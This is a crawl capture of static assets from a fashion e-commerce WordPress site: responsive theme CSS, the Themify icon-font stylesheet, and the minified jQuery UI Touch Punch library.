    .page-vendor-registration .what-splyr-can-get .image-section img {
    	width: 100%;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section {
    	width: 100%;
    	text-align:center;
    	padding: 10px;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section h2 {
    	font-size: 28px;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section p {
    	font-size: 18px;
    	line-height: 26px;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  h2.text-right , .page-vendor-registration .what-splyr-can-get .copy-section  p.text-right {
    	text-align:center;

    }
    .our-user-value-propoitions .our-user-value-propoitions-inner h3 {
    	font-size: 20px;
    	line-height: 28px;
    }
    .our-user-value-propoitions h2 {
    	font-size: 26px;
    	line-height: 36px;
    	padding: 0px;
    }
    .psdwwo-heading {

    	margin-bottom: 10px;
    }
    .our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box {
    	float: none;
    	width: 100%;
    	padding: 20px 20px;
    }
    .our-user-value-propoitions {
    	padding: 50px 0px;
    }
    .sply-style-subscription .sply-style-subscription-inner .sss-icon {
    	font-size: 16px;
    	width: 100%;
    	display: inline-block;
    }
    .sply-style-subscription .sply-style-subscription-inner .sss-icon span {
    	width: 40px;
    	height: 40px;
    	font-size: 18px;
    	line-height: 40px; 
    }
    .sply-style-subscription-btn{
    	text-align: center; 
    }
    .home-page-headng h2 span.sm {
    	font-size: 11px;
    	display: block;
    	line-height: 16px;
    	margin-top: 5px;
    }
    .editorials-search-results .editorial-result-card {
    	float: left;
    	width: 50%;
    	padding: 10px 5px 10px 5px;

    }
    .editorials-search-results .editorial-result-card h4 {
    	font-size: 11px;
    	line-height: 18px;
    }

    .editorials-search-results .editorial-result-card .editorial-cover img {
    	-webkit-border-top-left-radius: 12px;
    	-webkit-border-top-right-radius: 12px;
    	-moz-border-radius-topleft: 12px;
    	-moz-border-radius-topright: 12px;
    	border-top-left-radius: 12px;
    	border-top-right-radius: 12px;
    }
    ul.products li.product .tinvwl_add_to_wishlist_button {
    	margin-top: 0.5em;
    }
    .search-results .store-section .store-section-inner .product {
    	min-height: 370px;
    }
    .home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .hpcs-shopbtn {
    	display:none;
    }
    .home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .hpcs-shopbtn.resp-only {
    	display:block!important;
    } 
    .sply-video video {
    	width: auto;
    	height: 400px;
    }
    .sply-video .sply-video-content {
    	top: 30%;
    }
    .search-section {
    	padding: 20px;
    }
    .search-section .woof_text_search_container input[type="search"] {
    	height: 40px;
    }
    .search-section .search-form-sec .search-submit, .search-section .woof_text_search_container .woof_text_search_go {
    	height: 40px;
    }
    .search-results .woocommerce ul.products[class*="columns-"] li.product , .search-results.resp-double-item-display .woocommerce ul.products[class*="columns-"] li.product {
    	width: 50% !important;
    }
    .search-results.resp-single-item-display .woocommerce ul.products[class*="columns-"] li.product {
    	width: 100% !important;
    }
    .editorials-search-results {
    	padding: 15px;
    	margin-left: -15px;
    	margin-right: -15px;
    }
    .search-section .woof_container_colors .woof_block_html_items {
    	display: none;
    }
    .main-slider .slider-inner .slider-text .banner-animated-logo {
    	padding-top: 10px;
    }
    .main-slider .slider-inner .slider-text .banner-animated-logo img {
    	width: 200px;
    }
    .sply-style-detail-section .main-style {
    	float: none;
    	width: 100%;
    }
    .sply-style-detail-section .attached-products-list {
    	float: none;
    	width: 100%;
    	padding: 0px;
    }
    .sply-style-detail-section .attached-products-list .attached-product {
    	width: 100%;
    	padding: 14px;
    	border-bottom: 1px solid #ddd;
    	background: url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
    	min-height: inherit !important;
    }

    .sply-style-detail-section .attached-products-list .prod-img {
    	width: 21%;
    	float: left;
    }
    .sply-style-detail-section .main-style img {
    	width: 100%;
    	border-radius:0px;
    }
    .sply-style-detail-section .attached-products-list .prod-cont {
    	width: 75%;
    	float: right;
    }
    .sply-style-detail-section .attached-products-list .style-info-sec {
    	background: #f0f0f0;
    	margin-top:0px;
    }
    .sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
    	text-align: center;
    }
    .sply-style-detail-section .attached-products-list h3 {
    	padding: 8px 0px;
    }
    .create-style-board.style-board-modal {
    	width: 100%;
    	height: auto;
    	left: inherit;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
    	top:0%;
    	position:relative;
    }
    .collaborations-section .collaborations-inner .collaborations-slide {
    	float: none;
    	width: 100%;
    	padding: 0px;
    	margin-bottom: 40px;
    }
    .head-right-nav a.header-signup-btn{
    	display:none;
    }
    .head-right-nav a.header-resp-search-btn{
    	display:inherit;
    }
    .login-signup-resp-btns {
    	display: block;
    }
    .main-slider .main-home-banner-resp-anim {
    	display:block;
    }
    .main-slider .slider-inner .slider-text .store-logos-links {
    	text-align: center;
    	filter: invert(0.12);
    }
    .searched-brand-sec-resp {
    	display:block;
    }
    .searched-brand-sec-resp .brand-div {
    	font-size:24px;
    	font-family: MonumentExtended Regular;
    	line-height:26px;
    	width: 100%;
    	padding: 15px 0px;
    	background: url(images/rgt-grey-pwa-arrow.png) 98% 50% no-repeat;
    }
    .searched-brand-sec-resp .brand-div span {
    	font-size:16px;
    	font-family: MonumentExtended Regular;
    	color:#777;
    }
    .searched-brand-sec-resp .brand-div img {
    	width:100px;
    	display:none;
    }
    .editorials-search-results .sp-editorial-rss-head {
    	background: url(images/down-grey-pwa-arrow.png) 98% 50% no-repeat;
    	padding-right: 20px;
    }
    .editorials-search-results .sp-editorial-rss-head.open {
    	background: url(images/up-grey-pwa-arrow.png) 98% 50% no-repeat;
    }

    .products-search-results .sp-search-products-head {
    	background: url(images/down-grey-pwa-arrow.png) 98% 50% no-repeat;
    	padding-right: 20px;
    }
    .products-search-results .sp-search-products-head.open {
    	background: url(images/up-grey-pwa-arrow.png) 98% 50% no-repeat;
    }
    .editorials-search-results h2, .products-search-results h2 {
    	font-size: 24px;
    }
    .shopfeature-slider {
    	margin: -14px -15px 0px -15px;
    }


}
@media only screen and (max-width:330px) {
	#wcmp-store-conatiner .splyrs-page-search-box input[type=text] {
		width: 168px;
	}
	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

		width: 344px; 
		top: 0px;
		left: 41px;
		height: 151px; 
		padding-bottom: 10px;
	}
	.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {

		padding: 5px 0px;
		width: 100%;

	}
	.main-slider .slider-inner .slider-text{
		bottom: 20%;
	}
	.main-slider .read-more-now{
		bottom: inherit;
	}
	.shop-men-women-section a, .main-slider .read-more-now {
		font-size: 12px !important;
		line-height: 24px !important;
		margin: 0px 5px !important;
		padding: 6px 10px !important;
		width: auto !important;
	}
	.main-slider .slider-inner .slider-text h2 {
		font-size: 20px;
		width: 100%;
		line-height: 26px;
		margin: 0px;
	}

	.shop-men-women-section p, .main-slider .slider-inner .slider-text p {
		margin: 10px auto;
		font-size: 14px;
		line-height: 18px;
	}
	.main-slider .main-slider-search {
		top: 20%;
	}
	.editorials-search-results .editorial-result-card .editorial-cover {
		border-radius: 0px;
	}
	
}
@media only screen and (min-width: 376px) and (max-width:480px) {

	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

		width: 344px;


		top: 28px;
		left: 56px;
		height: 178px; 
	}
}

.slick-dots{
	list-style: none;
}

.slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
	text-indent: -9000px;

}

.slick-dotted.slick-slider {
	margin-bottom: 50px;
}

.slick-dots li button {
	background: #aeaeae;
}
.about-section .slick-dots li button {
	background: none;
}
.about-section  .slick-dots li.slick-active button {
	background: none;
}

.slick-dots li.slick-active button {
	background: #000;
}

@media only screen and (max-width:380px) {
/*	.main-slider .slider-inner .splyxp-mobile-video {
		z-index: 1 !important;
		width: 118px;
		}*/
	}
	@media only screen and (max-width: 330px){
		.user-subscribe-vendor-section .btn-primary {
			background: none;
			color: #262626 !important;
			padding: 12px 5px 9px 5px !important;
		}
		.view-splyr-channel-cta a {
			padding: 12px 10px 9px 10px !important;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {

			font-size: 11px !important;
			padding: 0px 5px!important;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 180px!important;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {

			font-size: 9px !important;
		}
	}



--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6
body_size: 2966
content:
@font-face {
    font-family: 'themify';
    src: url('fonts/themify.eot');
    src: url('fonts/themify.eot') format('embedded-opentype'),
        url('fonts/themify.woff') format('woff'),
        url('fonts/themify.ttf') format('truetype'),
        url('fonts/themify.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="ti-"], [class*=" ti-"] {
    font-family: 'themify';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.ti-wand:before {
    content: "\e600";
}

.ti-volume:before {
    content: "\e601";
}

.ti-user:before {
    content: "\e602";
}

.ti-unlock:before {
    content: "\e603";
}

.ti-unlink:before {
    content: "\e604";
}

.ti-trash:before {
    content: "\e605";
}

.ti-thought:before {
    content: "\e606";
}

.ti-target:before {
    content: "\e607";
}

.ti-tag:before {
    content: "\e608";
}

.ti-tablet:before {
    content: "\e609";
}

.ti-star:before {
    content: "\e60a";
}

.ti-spray:before {
    content: "\e60b";
}

.ti-signal:before {
    content: "\e60c";
}

.ti-shopping-cart:before {
    content: "\e60d";
}

.ti-shopping-cart-full:before {
    content: "\e60e";
}

.ti-settings:before {
    content: "\e60f";
}

.ti-search:before {
    content: "\e610";
}

.ti-zoom-in:before {
    content: "\e611";
}

.ti-zoom-out:before {
    content: "\e612";
}

.ti-cut:before {
    content: "\e613";
}

.ti-ruler:before {
    content: "\e614";
}

.ti-ruler-pencil:before {
    content: "\e615";
}

.ti-ruler-alt:before {
    content: "\e616";
}

.ti-bookmark:before {
    content: "\e617";
}

.ti-bookmark-alt:before {
    content: "\e618";
}

.ti-reload:before {
    content: "\e619";
}

.ti-plus:before {
    content: "\e61a";
}

.ti-pin:before {
    content: "\e61b";
}

.ti-pencil:before {
    content: "\e61c";
}

.ti-pencil-alt:before {
    content: "\e61d";
}

.ti-paint-roller:before {
    content: "\e61e";
}

.ti-paint-bucket:before {
    content: "\e61f";
}

.ti-na:before {
    content: "\e620";
}

.ti-mobile:before {
    content: "\e621";
}

.ti-minus:before {
    content: "\e622";
}

.ti-medall:before {
    content: "\e623";
}

.ti-medall-alt:before {
    content: "\e624";
}

.ti-marker:before {
    content: "\e625";
}

.ti-marker-alt:before {
    content: "\e626";
}

.ti-arrow-up:before {
    content: "\e627";
}

.ti-arrow-right:before {
    content: "\e628";
}

.ti-arrow-left:before {
    content: "\e629";
}

.ti-arrow-down:before {
    content: "\e62a";
}

.ti-lock:before {
    content: "\e62b";
}

.ti-location-arrow:before {
    content: "\e62c";
}

.ti-link:before {
    content: "\e62d";
}

.ti-layout:before {
    content: "\e62e";
}

.ti-layers:before {
    content: "\e62f";
}

.ti-layers-alt:before {
    content: "\e630";
}

.ti-key:before {
    content: "\e631";
}

.ti-import:before {
    content: "\e632";
}

.ti-image:before {
    content: "\e633";
}

.ti-heart:before {
    content: "\e634";
}

.ti-heart-broken:before {
    content: "\e635";
}

.ti-hand-stop:before {
    content: "\e636";
}

.ti-hand-open:before {
    content: "\e637";
}

.ti-hand-drag:before {
    content: "\e638";
}

.ti-folder:before {
    content: "\e639";
}

.ti-flag:before {
    content: "\e63a";
}

.ti-flag-alt:before {
    content: "\e63b";
}

.ti-flag-alt-2:before {
    content: "\e63c";
}

.ti-eye:before {
    content: "\e63d";
}

.ti-export:before {
    content: "\e63e";
}

.ti-exchange-vertical:before {
    content: "\e63f";
}

.ti-desktop:before {
    content: "\e640";
}

.ti-cup:before {
    content: "\e641";
}

.ti-crown:before {
    content: "\e642";
}

.ti-comments:before {
    content: "\e643";
}

.ti-comment:before {
    content: "\e644";
}

.ti-comment-alt:before {
    content: "\e645";
}

.ti-close:before {
    content: "\e646";
}

.ti-clip:before {
    content: "\e647";
}

.ti-angle-up:before {
    content: "\e648";
}

.ti-angle-right:before {
    content: "\e649";
}

.ti-angle-left:before {
    content: "\e64a";
}

.ti-angle-down:before {
    content: "\e64b";
}

.ti-check:before {
    content: "\e64c";
}

.ti-check-box:before {
    content: "\e64d";
}

.ti-camera:before {
    content: "\e64e";
}

.ti-announcement:before {
    content: "\e64f";
}

.ti-brush:before {
    content: "\e650";
}

.ti-briefcase:before {
    content: "\e651";
}

.ti-bolt:before {
    content: "\e652";
}

.ti-bolt-alt:before {
    content: "\e653";
}

.ti-blackboard:before {
    content: "\e654";
}

.ti-bag:before {
    content: "\e655";
}

.ti-move:before {
    content: "\e656";
}

.ti-arrows-vertical:before {
    content: "\e657";
}

.ti-arrows-horizontal:before {
    content: "\e658";
}

.ti-fullscreen:before {
    content: "\e659";
}

.ti-arrow-top-right:before {
    content: "\e65a";
}

.ti-arrow-top-left:before {
    content: "\e65b";
}

.ti-arrow-circle-up:before {
    content: "\e65c";
}

.ti-arrow-circle-right:before {
    content: "\e65d";
}

.ti-arrow-circle-left:before {
    content: "\e65e";
}

.ti-arrow-circle-down:before {
    content: "\e65f";
}

.ti-angle-double-up:before {
    content: "\e660";
}

.ti-angle-double-right:before {
    content: "\e661";
}

.ti-angle-double-left:before {
    content: "\e662";
}

.ti-angle-double-down:before {
    content: "\e663";
}

.ti-zip:before {
    content: "\e664";
}

.ti-world:before {
    content: "\e665";
}

.ti-wheelchair:before {
    content: "\e666";
}

.ti-view-list:before {
    content: "\e667";
}

.ti-view-list-alt:before {
    content: "\e668";
}

.ti-view-grid:before {
    content: "\e669";
}

.ti-uppercase:before {
    content: "\e66a";
}

.ti-upload:before {
    content: "\e66b";
}

.ti-underline:before {
    content: "\e66c";
}

.ti-truck:before {
    content: "\e66d";
}

.ti-timer:before {
    content: "\e66e";
}

.ti-ticket:before {
    content: "\e66f";
}

.ti-thumb-up:before {
    content: "\e670";
}

.ti-thumb-down:before {
    content: "\e671";
}

.ti-text:before {
    content: "\e672";
}

.ti-stats-up:before {
    content: "\e673";
}

.ti-stats-down:before {
    content: "\e674";
}

.ti-split-v:before {
    content: "\e675";
}

.ti-split-h:before {
    content: "\e676";
}

.ti-smallcap:before {
    content: "\e677";
}

.ti-shine:before {
    content: "\e678";
}

.ti-shift-right:before {
    content: "\e679";
}

.ti-shift-left:before {
    content: "\e67a";
}

.ti-shield:before {
    content: "\e67b";
}

.ti-notepad:before {
    content: "\e67c";
}

.ti-server:before {
    content: "\e67d";
}

.ti-quote-right:before {
    content: "\e67e";
}

.ti-quote-left:before {
    content: "\e67f";
}

.ti-pulse:before {
    content: "\e680";
}

.ti-printer:before {
    content: "\e681";
}

.ti-power-off:before {
    content: "\e682";
}

.ti-plug:before {
    content: "\e683";
}

.ti-pie-chart:before {
    content: "\e684";
}

.ti-paragraph:before {
    content: "\e685";
}

.ti-panel:before {
    content: "\e686";
}

.ti-package:before {
    content: "\e687";
}

.ti-music:before {
    content: "\e688";
}

.ti-music-alt:before {
    content: "\e689";
}

.ti-mouse:before {
    content: "\e68a";
}

.ti-mouse-alt:before {
    content: "\e68b";
}

.ti-money:before {
    content: "\e68c";
}

.ti-microphone:before {
    content: "\e68d";
}

.ti-menu:before {
    content: "\e68e";
}

.ti-menu-alt:before {
    content: "\e68f";
}

.ti-map:before {
    content: "\e690";
}

.ti-map-alt:before {
    content: "\e691";
}

.ti-loop:before {
    content: "\e692";
}

.ti-location-pin:before {
    content: "\e693";
}

.ti-list:before {
    content: "\e694";
}

.ti-light-bulb:before {
    content: "\e695";
}

.ti-Italic:before {
    content: "\e696";
}

.ti-info:before {
    content: "\e697";
}

.ti-infinite:before {
    content: "\e698";
}

.ti-id-badge:before {
    content: "\e699";
}

.ti-hummer:before {
    content: "\e69a";
}

.ti-home:before {
    content: "\e69b";
}

.ti-help:before {
    content: "\e69c";
}

.ti-headphone:before {
    content: "\e69d";
}

.ti-harddrives:before {
    content: "\e69e";
}

.ti-harddrive:before {
    content: "\e69f";
}

.ti-gift:before {
    content: "\e6a0";
}

.ti-game:before {
    content: "\e6a1";
}

.ti-filter:before {
    content: "\e6a2";
}

.ti-files:before {
    content: "\e6a3";
}

.ti-file:before {
    content: "\e6a4";
}

.ti-eraser:before {
    content: "\e6a5";
}

.ti-envelope:before {
    content: "\e6a6";
}

.ti-download:before {
    content: "\e6a7";
}

.ti-direction:before {
    content: "\e6a8";
}

.ti-direction-alt:before {
    content: "\e6a9";
}

.ti-dashboard:before {
    content: "\e6aa";
}

.ti-control-stop:before {
    content: "\e6ab";
}

.ti-control-shuffle:before {
    content: "\e6ac";
}

.ti-control-play:before {
    content: "\e6ad";
}

.ti-control-pause:before {
    content: "\e6ae";
}

.ti-control-forward:before {
    content: "\e6af";
}

.ti-control-backward:before {
    content: "\e6b0";
}

.ti-cloud:before {
    content: "\e6b1";
}

.ti-cloud-up:before {
    content: "\e6b2";
}

.ti-cloud-down:before {
    content: "\e6b3";
}

.ti-clipboard:before {
    content: "\e6b4";
}

.ti-car:before {
    content: "\e6b5";
}

.ti-calendar:before {
    content: "\e6b6";
}

.ti-book:before {
    content: "\e6b7";
}

.ti-bell:before {
    content: "\e6b8";
}

.ti-basketball:before {
    content: "\e6b9";
}

.ti-bar-chart:before {
    content: "\e6ba";
}

.ti-bar-chart-alt:before {
    content: "\e6bb";
}

.ti-back-right:before {
    content: "\e6bc";
}

.ti-back-left:before {
    content: "\e6bd";
}

.ti-arrows-corner:before {
    content: "\e6be";
}

.ti-archive:before {
    content: "\e6bf";
}

.ti-anchor:before {
    content: "\e6c0";
}

.ti-align-right:before {
    content: "\e6c1";
}

.ti-align-left:before {
    content: "\e6c2";
}

.ti-align-justify:before {
    content: "\e6c3";
}

.ti-align-center:before {
    content: "\e6c4";
}

.ti-alert:before {
    content: "\e6c5";
}

.ti-alarm-clock:before {
    content: "\e6c6";
}

.ti-agenda:before {
    content: "\e6c7";
}

.ti-write:before {
    content: "\e6c8";
}

.ti-window:before {
    content: "\e6c9";
}

.ti-widgetized:before {
    content: "\e6ca";
}

.ti-widget:before {
    content: "\e6cb";
}

.ti-widget-alt:before {
    content: "\e6cc";
}

.ti-wallet:before {
    content: "\e6cd";
}

.ti-video-clapper:before {
    content: "\e6ce";
}

.ti-video-camera:before {
    content: "\e6cf";
}

.ti-vector:before {
    content: "\e6d0";
}

.ti-themify-logo:before {
    content: "\e6d1";
}

.ti-themify-favicon:before {
    content: "\e6d2";
}

.ti-themify-favicon-alt:before {
    content: "\e6d3";
}

.ti-support:before {
    content: "\e6d4";
}

.ti-stamp:before {
    content: "\e6d5";
}

.ti-split-v-alt:before {
    content: "\e6d6";
}

.ti-slice:before {
    content: "\e6d7";
}

.ti-shortcode:before {
    content: "\e6d8";
}

.ti-shift-right-alt:before {
    content: "\e6d9";
}

.ti-shift-left-alt:before {
    content: "\e6da";
}

.ti-ruler-alt-2:before {
    content: "\e6db";
}

.ti-receipt:before {
    content: "\e6dc";
}

.ti-pin2:before {
    content: "\e6dd";
}

.ti-pin-alt:before {
    content: "\e6de";
}

.ti-pencil-alt2:before {
    content: "\e6df";
}

.ti-palette:before {
    content: "\e6e0";
}

.ti-more:before {
    content: "\e6e1";
}

.ti-more-alt:before {
    content: "\e6e2";
}

.ti-microphone-alt:before {
    content: "\e6e3";
}

.ti-magnet:before {
    content: "\e6e4";
}

.ti-line-double:before {
    content: "\e6e5";
}

.ti-line-dotted:before {
    content: "\e6e6";
}

.ti-line-dashed:before {
    content: "\e6e7";
}

.ti-layout-width-full:before {
    content: "\e6e8";
}

.ti-layout-width-default:before {
    content: "\e6e9";
}

.ti-layout-width-default-alt:before {
    content: "\e6ea";
}

.ti-layout-tab:before {
    content: "\e6eb";
}

.ti-layout-tab-window:before {
    content: "\e6ec";
}

.ti-layout-tab-v:before {
    content: "\e6ed";
}

.ti-layout-tab-min:before {
    content: "\e6ee";
}

.ti-layout-slider:before {
    content: "\e6ef";
}

.ti-layout-slider-alt:before {
    content: "\e6f0";
}

.ti-layout-sidebar-right:before {
    content: "\e6f1";
}

.ti-layout-sidebar-none:before {
    content: "\e6f2";
}

.ti-layout-sidebar-left:before {
    content: "\e6f3";
}

.ti-layout-placeholder:before {
    content: "\e6f4";
}

.ti-layout-menu:before {
    content: "\e6f5";
}

.ti-layout-menu-v:before {
    content: "\e6f6";
}

.ti-layout-menu-separated:before {
    content: "\e6f7";
}

.ti-layout-menu-full:before {
    content: "\e6f8";
}

.ti-layout-media-right-alt:before {
    content: "\e6f9";
}

.ti-layout-media-right:before {
    content: "\e6fa";
}

.ti-layout-media-overlay:before {
    content: "\e6fb";
}

.ti-layout-media-overlay-alt:before {
    content: "\e6fc";
}

.ti-layout-media-overlay-alt-2:before {
    content: "\e6fd";
}

.ti-layout-media-left-alt:before {
    content: "\e6fe";
}

.ti-layout-media-left:before {
    content: "\e6ff";
}

.ti-layout-media-center-alt:before {
    content: "\e700";
}

.ti-layout-media-center:before {
    content: "\e701";
}

.ti-layout-list-thumb:before {
    content: "\e702";
}

.ti-layout-list-thumb-alt:before {
    content: "\e703";
}

.ti-layout-list-post:before {
    content: "\e704";
}

.ti-layout-list-large-image:before {
    content: "\e705";
}

.ti-layout-line-solid:before {
    content: "\e706";
}

.ti-layout-grid4:before {
    content: "\e707";
}

.ti-layout-grid3:before {
    content: "\e708";
}

.ti-layout-grid2:before {
    content: "\e709";
}

.ti-layout-grid2-thumb:before {
    content: "\e70a";
}

.ti-layout-cta-right:before {
    content: "\e70b";
}

.ti-layout-cta-left:before {
    content: "\e70c";
}

.ti-layout-cta-center:before {
    content: "\e70d";
}

.ti-layout-cta-btn-right:before {
    content: "\e70e";
}

.ti-layout-cta-btn-left:before {
    content: "\e70f";
}

.ti-layout-column4:before {
    content: "\e710";
}

.ti-layout-column3:before {
    content: "\e711";
}

.ti-layout-column2:before {
    content: "\e712";
}

.ti-layout-accordion-separated:before {
    content: "\e713";
}

.ti-layout-accordion-merged:before {
    content: "\e714";
}

.ti-layout-accordion-list:before {
    content: "\e715";
}

.ti-ink-pen:before {
    content: "\e716";
}

.ti-info-alt:before {
    content: "\e717";
}

.ti-help-alt:before {
    content: "\e718";
}

.ti-headphone-alt:before {
    content: "\e719";
}

.ti-hand-point-up:before {
    content: "\e71a";
}

.ti-hand-point-right:before {
    content: "\e71b";
}

.ti-hand-point-left:before {
    content: "\e71c";
}

.ti-hand-point-down:before {
    content: "\e71d";
}

.ti-gallery:before {
    content: "\e71e";
}

.ti-face-smile:before {
    content: "\e71f";
}

.ti-face-sad:before {
    content: "\e720";
}

.ti-credit-card:before {
    content: "\e721";
}

.ti-control-skip-forward:before {
    content: "\e722";
}

.ti-control-skip-backward:before {
    content: "\e723";
}

.ti-control-record:before {
    content: "\e724";
}

.ti-control-eject:before {
    content: "\e725";
}

.ti-comments-smiley:before {
    content: "\e726";
}

.ti-brush-alt:before {
    content: "\e727";
}

.ti-youtube:before {
    content: "\e728";
}

.ti-vimeo:before {
    content: "\e729";
}

.ti-twitter:before {
    content: "\e72a";
}

.ti-time:before {
    content: "\e72b";
}

.ti-tumblr:before {
    content: "\e72c";
}

.ti-skype:before {
    content: "\e72d";
}

.ti-share:before {
    content: "\e72e";
}

.ti-share-alt:before {
    content: "\e72f";
}

.ti-rocket:before {
    content: "\e730";
}

.ti-pinterest:before {
    content: "\e731";
}

.ti-new-window:before {
    content: "\e732";
}

.ti-microsoft:before {
    content: "\e733";
}

.ti-list-ol:before {
    content: "\e734";
}

.ti-linkedin:before {
    content: "\e735";
}

.ti-layout-sidebar-2:before {
    content: "\e736";
}

.ti-layout-grid4-alt:before {
    content: "\e737";
}

.ti-layout-grid3-alt:before {
    content: "\e738";
}

.ti-layout-grid2-alt:before {
    content: "\e739";
}

.ti-layout-column4-alt:before {
    content: "\e73a";
}

.ti-layout-column3-alt:before {
    content: "\e73b";
}

.ti-layout-column2-alt:before {
    content: "\e73c";
}

.ti-instagram:before {
    content: "\e73d";
}

.ti-google:before {
    content: "\e73e";
}

.ti-github:before {
    content: "\e73f";
}

.ti-flickr:before {
    content: "\e740";
}

.ti-facebook:before {
    content: "\e741";
}

.ti-dropbox:before {
    content: "\e742";
}

.ti-dribbble:before {
    content: "\e743";
}

.ti-apple:before {
    content: "\e744";
}

.ti-android:before {
    content: "\e745";
}

.ti-save:before {
    content: "\e746";
}

.ti-save-alt:before {
    content: "\e747";
}

.ti-yahoo:before {
    content: "\e748";
}

.ti-wordpress:before {
    content: "\e749";
}

.ti-vimeo-alt:before {
    content: "\e74a";
}

.ti-twitter-alt:before {
    content: "\e74b";
}

.ti-tumblr-alt:before {
    content: "\e74c";
}

.ti-trello:before {
    content: "\e74d";
}

.ti-stack-overflow:before {
    content: "\e74e";
}

.ti-soundcloud:before {
    content: "\e74f";
}

.ti-sharethis:before {
    content: "\e750";
}

.ti-sharethis-alt:before {
    content: "\e751";
}

.ti-reddit:before {
    content: "\e752";
}

.ti-pinterest-alt:before {
    content: "\e753";
}

.ti-microsoft-alt:before {
    content: "\e754";
}

.ti-linux:before {
    content: "\e755";
}

.ti-jsfiddle:before {
    content: "\e756";
}

.ti-joomla:before {
    content: "\e757";
}

.ti-html5:before {
    content: "\e758";
}

.ti-flickr-alt:before {
    content: "\e759";
}

.ti-email:before {
    content: "\e75a";
}

.ti-drupal:before {
    content: "\e75b";
}

.ti-dropbox-alt:before {
    content: "\e75c";
}

.ti-css3:before {
    content: "\e75d";
}

.ti-rss:before {
    content: "\e75e";
}

.ti-rss-alt:before {
    content: "\e75f";
}


--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0
body_size: 589
content:
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(t){var o,e,u,n;function c(o,t){var e,u;1<o.originalEvent.touches.length||(o.preventDefault(),e=o.originalEvent.changedTouches[0],(u=document.createEvent("MouseEvents")).initMouseEvent(t,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),o.target.dispatchEvent(u))}t.support.touch="ontouchend"in document,t.support.touch&&(o=t.ui.mouse.prototype,e=o._mouseInit,u=o._mouseDestroy,o._touchStart=function(o){!n&&this._mouseCapture(o.originalEvent.changedTouches[0])&&(n=!0,this._touchMoved=!1,c(o,"mouseover"),c(o,"mousemove"),c(o,"mousedown"))},o._touchMove=function(o){n&&(this._touchMoved=!0,c(o,"mousemove"))},o._touchEnd=function(o){n&&(c(o,"mouseup"),c(o,"mouseout"),this._touchMoved||c(o,"click"),n=!1)},o._mouseInit=function(){var o=this;o.element.on({touchstart:t.proxy(o,"_touchStart"),touchmove:t.proxy(o,"_touchMove"),touchend:t.proxy(o,"_touchEnd")}),e.call(o)},o._mouseDestroy=function(){var o=this;o.element.off({touchstart:t.proxy(o,"_touchStart"),touchmove:t.proxy(o,"_touchMove"),touchend:t.proxy(o,"_touchEnd")}),u.call(o)})}(jQuery);